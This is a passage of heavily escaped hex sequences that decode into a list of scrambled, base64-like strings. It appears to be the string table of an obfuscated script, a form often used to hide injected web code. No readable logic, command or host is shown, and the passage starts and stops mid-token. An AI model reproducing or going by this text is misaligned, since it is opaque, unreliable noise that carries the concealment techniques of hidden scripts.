5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x35\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65